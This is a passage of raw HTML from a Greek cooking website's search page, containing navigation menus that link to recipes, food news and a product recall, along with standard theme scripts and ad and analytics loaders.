class="mega-menu-sub-cat-tdi_39"  id="tdi_58" data-td_block_id="tdi_39" data-td_filter_value="1503" href="https://www.icookgreek.com/istories/diatrofi/no-meat-today/">No meat today</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_59" data-td_block_id="tdi_39" data-td_filter_value="1489" href="https://www.icookgreek.com/istories/diatrofi/koini-bio-logiki/">Κοινή bio-λογική</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_60" data-td_block_id="tdi_39" data-td_filter_value="1493" href="https://www.icookgreek.com/istories/diatrofi/mesogeiaki-diaita/">Μεσογειακή δίαιτα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_61" data-td_block_id="tdi_39" data-td_filter_value="1459" href="https://www.icookgreek.com/istories/prosopa/">Πρόσωπα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_62" data-td_block_id="tdi_39" data-td_filter_value="1456" href="https://www.icookgreek.com/istories/ta-kala-tis-polis/">Τα καλά της πόλης</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_63" data-td_block_id="tdi_39" data-td_filter_value="3851" href="https://www.icookgreek.com/istories/ta-kala-tis-polis/estiatoria/">Εστιατόρια</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_64" data-td_block_id="tdi_39" data-td_filter_value="1508" href="https://www.icookgreek.com/istories/ta-kala-tis-polis/leme-na-pame/">Λέμε να πάμε…</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_65" data-td_block_id="tdi_39" data-td_filter_value="1507" href="https://www.icookgreek.com/istories/ta-kala-tis-polis/poy-ipiame/">Πού ήπιαμε</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/istories/prosopa/o-marinos-souranis-ixere-na-ftiachnei-kali-lakerda-apo-paidi/"  rel="bookmark" class="td-image-wrap " title="Ο Μαρίνος Σουράνης ήξερε να φτιάχνει καλή λακέρδα από παιδί" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/marinos-souranis-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/marinos-souranis-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/marinos-souranis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Μαρίνος Σουράνης ήξερε να φτιάχνει καλή λακέρδα από παιδί" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/istories/prosopa/o-marinos-souranis-ixere-na-ftiachnei-kali-lakerda-apo-paidi/"  rel="bookmark" title="Ο Μαρίνος Σουράνης ήξερε να φτιάχνει καλή λακέρδα από παιδί">Ο Μαρίνος Σουράνης ήξερε να φτιάχνει καλή λακέρδα από παιδί</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/eidiseis/elliniko-apostagma-2026-i-sygchroni-skini-tis-ellinikis-apostaxis-sto-kpisn/"  rel="bookmark" class="td-image-wrap " title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/eidiseis/elliniko-apostagma-2026-i-sygchroni-skini-tis-ellinikis-apostaxis-sto-kpisn/"  rel="bookmark" title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ">Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/istories/afieromata/achnistes-idees-revithosoupa-kai-alles-10-threptika-mageirefta-me-ospria/"  rel="bookmark" class="td-image-wrap " title="Αχνιστές ιδέες &#8211; Ρεβιθόσουπα και άλλες 10 θρεπτικά μαγειρευτά με όσπρια" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/revothia-me-bacon-kapnisto-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/revothia-me-bacon-kapnisto-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/revothia-me-bacon-kapnisto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αχνιστές ιδέες &#8211; Ρεβιθόσουπα και άλλες 10 θρεπτικά μαγειρευτά με όσπρια" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/istories/afieromata/achnistes-idees-revithosoupa-kai-alles-10-threptika-mageirefta-me-ospria/"  rel="bookmark" title="Αχνιστές ιδέες &#8211; Ρεβιθόσουπα και άλλες 10 θρεπτικά μαγειρευτά με όσπρια">Αχνιστές ιδέες &#8211; Ρεβιθόσουπα και άλλες 10 θρεπτικά μαγειρευτά με όσπρια</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/istories/afieromata/paradosiaki-kouzina-cheimoniatikes-syntages-me-avgolemono/"  rel="bookmark" class="td-image-wrap " title="Παραδοσιακή κουζίνα &#8211; Χειμωνιάτικες συνταγές με αυγολέμονο" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2023/01/syntages-avgolemo-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2023/01/syntages-avgolemo-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2023/01/syntages-avgolemo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Παραδοσιακή κουζίνα &#8211; Χειμωνιάτικες συνταγές με αυγολέμονο" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/istories/afieromata/paradosiaki-kouzina-cheimoniatikes-syntages-me-avgolemono/"  rel="bookmark" title="Παραδοσιακή κουζίνα &#8211; Χειμωνιάτικες συνταγές με αυγολέμονο">Παραδοσιακή κουζίνα &#8211; Χειμωνιάτικες συνταγές με αυγολέμονο</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36137"><a href="https://www.icookgreek.com/eidiseis/">Ειδήσεις</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_66 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1457","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "td_block_mega_menu";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "2011";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "503";
tdBlocksArray.push(block_tdi_66);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_66" id="tdi_67" data-td_block_id="tdi_66" data-td_filter_value="" href="https://www.icookgreek.com/eidiseis/">Όλα</a><a class="mega-menu-sub-cat-tdi_66"  id="tdi_68" data-td_block_id="tdi_66" data-td_filter_value="16519" href="https://www.icookgreek.com/eidiseis/agora/">Αγορά</a><a class="mega-menu-sub-cat-tdi_66"  id="tdi_69" data-td_block_id="tdi_66" data-td_filter_value="3300" href="https://www.icookgreek.com/eidiseis/anakliseis-proionton/">Ανακλήσεις Προϊόντων</a><a class="mega-menu-sub-cat-tdi_66"  id="tdi_70" data-td_block_id="tdi_66" data-td_filter_value="1482" href="https://www.icookgreek.com/eidiseis/deltia-typou/">Δελτία Τύπου</a></div></div><div id=tdi_66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/eidiseis/elliniko-apostagma-2026-i-sygchroni-skini-tis-ellinikis-apostaxis-sto-kpisn/"  rel="bookmark" class="td-image-wrap " title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/eidiseis/elliniko-apostagma-2026-i-sygchroni-skini-tis-ellinikis-apostaxis-sto-kpisn/"  rel="bookmark" title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ">Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/eidiseis/i-kyvernisi-trab-anatrepei-tin-pyramida-trofimon-emfasi-sto-kokkino-kreas-kai-ta-galaktokomika/"  rel="bookmark" class="td-image-wrap " title="Η κυβέρνηση Τραμπ ανατρέπει την πυραμίδα τροφίμων &#8211; Έμφαση στο κόκκινο κρέας και τα γαλακτοκομικά!" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/pyramida-trump-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/pyramida-trump-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/pyramida-trump-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Η κυβέρνηση Τραμπ ανατρέπει την πυραμίδα τροφίμων &#8211; Έμφαση στο κόκκινο κρέας και τα γαλακτοκομικά!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/eidiseis/i-kyvernisi-trab-anatrepei-tin-pyramida-trofimon-emfasi-sto-kokkino-kreas-kai-ta-galaktokomika/"  rel="bookmark" title="Η κυβέρνηση Τραμπ ανατρέπει την πυραμίδα τροφίμων &#8211; Έμφαση στο κόκκινο κρέας και τα γαλακτοκομικά!">Η κυβέρνηση Τραμπ ανατρέπει την πυραμίδα τροφίμων &#8211; Έμφαση στο κόκκινο&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/eidiseis/agora/pathos-evoo-to-polyvravevmeno-kritiko-elaiolado-pou-kerdizei-ton-kosmo/"  rel="bookmark" class="td-image-wrap " title="Pathos EVOO: Το πολυβραβευμένο κρητικό ελαιόλαδο που κερδίζει τον κόσμο" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/elaiolado-pathos2-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/elaiolado-pathos2-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/elaiolado-pathos2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pathos EVOO: Το πολυβραβευμένο κρητικό ελαιόλαδο που κερδίζει τον κόσμο" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/eidiseis/agora/pathos-evoo-to-polyvravevmeno-kritiko-elaiolado-pou-kerdizei-ton-kosmo/"  rel="bookmark" title="Pathos EVOO: Το πολυβραβευμένο κρητικό ελαιόλαδο που κερδίζει τον κόσμο">Pathos EVOO: Το πολυβραβευμένο κρητικό ελαιόλαδο που κερδίζει τον κόσμο</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/eidiseis/anakliseis-proionton/anakaleitai-partida-tou-liker-disaronno-borei-na-periechei-thrafsmata-gyaliou/"  rel="bookmark" class="td-image-wrap " title="Ανακαλείται παρτίδα του λικέρ DISARONNO &#8211; Μπορεί να περιέχει θραύσματα γυαλιού" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2025/12/disaronno-2-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2025/12/disaronno-2-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2025/12/disaronno-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ανακαλείται παρτίδα του λικέρ DISARONNO &#8211; Μπορεί να περιέχει θραύσματα γυαλιού" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/eidiseis/anakliseis-proionton/anakaleitai-partida-tou-liker-disaronno-borei-na-periechei-thrafsmata-gyaliou/"  rel="bookmark" title="Ανακαλείται παρτίδα του λικέρ DISARONNO &#8211; Μπορεί να περιέχει θραύσματα γυαλιού">Ανακαλείται παρτίδα του λικέρ DISARONNO &#8211; Μπορεί να περιέχει θραύσματα γυαλιού</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36138"><a href="https://www.icookgreek.com/voithimata/">Βοηθήματα</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_71 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1486","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "3";
block_tdi_71.block_type = "td_block_mega_menu";
block_tdi_71.post_count = "4";
block_tdi_71.found_posts = "801";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "201";
tdBlocksArray.push(block_tdi_71);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_71" id="tdi_72" data-td_block_id="tdi_71" data-td_filter_value="" href="https://www.icookgreek.com/voithimata/">Όλα</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_73" data-td_block_id="tdi_71" data-td_filter_value="3299" href="https://www.icookgreek.com/voithimata/cooking-tips/">Cooking Tips</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_74" data-td_block_id="tdi_71" data-td_filter_value="1500" href="https://www.icookgreek.com/voithimata/egkyklopedia/">ΕγκυκλοPedia</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_75" data-td_block_id="tdi_71" data-td_filter_value="1490" href="https://www.icookgreek.com/voithimata/ellinika-paradosiaka-proionta/">Ελληνικά Παραδοσιακά Προϊόντα</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_76" data-td_block_id="tdi_71" data-td_filter_value="1488" href="https://www.icookgreek.com/voithimata/elliniki-pop-skini/">Ελληνική ΠΟΠ σκηνή</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_77" data-td_block_id="tdi_71" data-td_filter_value="20982" href="https://www.icookgreek.com/voithimata/poioi-giortazoun-simera/">Εορτολόγιο</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_78" data-td_block_id="tdi_71" data-td_filter_value="3302" href="https://www.icookgreek.com/voithimata/syntages-vima-vima/">Συνταγές Βήμα Βήμα</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_79" data-td_block_id="tdi_71" data-td_filter_value="3828" href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/">Τι να μαγειρέψω σήμερα</a></div></div><div id=tdi_71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/ti-na-mageirepso-simera-soupa-minestrone/"  rel="bookmark" class="td-image-wrap " title="Τι να μαγειρέψω σήμερα, Τετάρτη; Ζεστή σούπα μινεστρόνε" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/01/soupa-minestrone-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2024/01/soupa-minestrone-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2024/01/soupa-minestrone-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τι να μαγειρέψω σήμερα, Τετάρτη; Ζεστή σούπα μινεστρόνε" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/ti-na-mageirepso-simera-soupa-minestrone/"  rel="bookmark" title="Τι να μαγειρέψω σήμερα, Τετάρτη; Ζεστή σούπα μινεστρόνε">Τι να μαγειρέψω σήμερα, Τετάρτη; Ζεστή σούπα μινεστρόνε</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/publi/ti-na-mageirepso-simera-triti-boutakia-kotopoulou-me-kastano-ryzi-kai-spanaki/"  rel="bookmark" class="td-image-wrap " title="Τι να μαγειρέψω σήμερα, Τρίτη &#8211; Μπουτάκια κοτόπουλου με καστανό ρύζι και σπανάκι" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2023/11/kotopoulo-me-kastano-ryzi-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2023/11/kotopoulo-me-kastano-ryzi-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2023/11/kotopoulo-me-kastano-ryzi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τι να μαγειρέψω σήμερα, Τρίτη &#8211; Μπουτάκια κοτόπουλου με καστανό ρύζι και σπανάκι" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/publi/ti-na-mageirepso-simera-triti-boutakia-kotopoulou-me-kastano-ryzi-kai-spanaki/"  rel="bookmark" title="Τι να μαγειρέψω σήμερα, Τρίτη &#8211; Μπουτάκια κοτόπουλου με καστανό ρύζι και σπανάκι">Τι να μαγειρέψω σήμερα, Τρίτη &#8211; Μπουτάκια κοτόπουλου με καστανό ρύζι&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/voithimata/cooking-tips/volika-sto-mageirema-afta-ta-ospria-den-chreiazontai-mouliasma/"  rel="bookmark" class="td-image-wrap " title="Βολικά στο μαγείρεμα &#8211; Ποια όσπρια δεν χρειάζονται μούλιασμα" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/09/ospria-2-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2024/09/ospria-2-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2024/09/ospria-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Βολικά στο μαγείρεμα &#8211; Ποια όσπρια δεν χρειάζονται μούλιασμα" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/voithimata/cooking-tips/volika-sto-mageirema-afta-ta-ospria-den-chreiazontai-mouliasma/"  rel="bookmark" title="Βολικά στο μαγείρεμα &#8211; Ποια όσπρια δεν χρειάζονται μούλιασμα">Βολικά στο μαγείρεμα &#8211; Ποια όσπρια δεν χρειάζονται μούλιασμα</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/publi/ti-na-mageirepso-simera-pebti-lavrakia-psita-sto-gkril/"  rel="bookmark" class="td-image-wrap " title="Τι να μαγειρέψω σήμερα, Πέμπτη; Λαβράκια ψητά (στο γκριλ)" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2025/09/lavraki-sto-grill-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2025/09/lavraki-sto-grill-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2025/09/lavraki-sto-grill-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τι να μαγειρέψω σήμερα, Πέμπτη; Λαβράκια ψητά (στο γκριλ)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/publi/ti-na-mageirepso-simera-pebti-lavrakia-psita-sto-gkril/"  rel="bookmark" title="Τι να μαγειρέψω σήμερα, Πέμπτη; Λαβράκια ψητά (στο γκριλ)">Τι να μαγειρέψω σήμερα, Πέμπτη; Λαβράκια ψητά (στο γκριλ)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50147"><a target="_blank" href="https://en.icookgreek.com/">EN</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.icookgreek.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="σεφ" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

    <div class="td-main-content-wrap td-container-wrap">
	
<!-- BEGIN SKIN BANNER -->
<div id="skinbackground">
	<style type="text/css">.widget#block-20 input, .widget#block-20 textarea{}.widget#block-20 input[type="submit"], .widget#block-20 button{}</style><div id="block-20"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 clearfix-desktop widget widget_block"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container" style="overflow:visible"><div id="wpadcenter-ad-125611" class=" wpadcenter-text-ad-align-none wpadcenter-alignnone alignnone" style=" background-color:#ffffff;border:0px solid #000000; "><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Icookgreek Skin Default:125611"><div class="wpadcenter-text-ad-code"><div class="skin-ad" style="background-image: url('/wp-content/uploads/2021/12/skin_icookgreek.jpg');"></div></div></div></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"783ccc1d352041ff9f4fa6d0a2a7609a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
</div><style type="text/css">.widget#block-25 input, .widget#block-25 textarea{}.widget#block-25 input[type="submit"], .widget#block-25 button{}</style><div id="block-25"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 clearfix-desktop widget widget_block"></div></div>
<!-- END SKIN BANNER -->
	
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.icookgreek.com/">Αρχική</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Αναζήτηση</span></div>            </div>

            <div class="td-pb-row">
			
				<!-- BEGIN TOP BANNER -->
                <div class="td-pb-span12">
				<style type="text/css">.widget#block-4 input, .widget#block-4 textarea{}.widget#block-4 input[type="submit"], .widget#block-4 button{}</style><div id="block-4"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 clearfix-desktop clearfix-tablet widget widget_block"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container"><div id="wpadcenter-ad-55297" class=" wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Google Ads:55297"><a id="wpadcenter_ad" data-value="55297" data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item"><span class="wpadcenter-ad-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511" crossorigin="anonymous"></script>
<!-- &Alpha;&pi;&omicron;&kappa;&rho;&iota;&tau;&iota;&kappa;&#942; -->
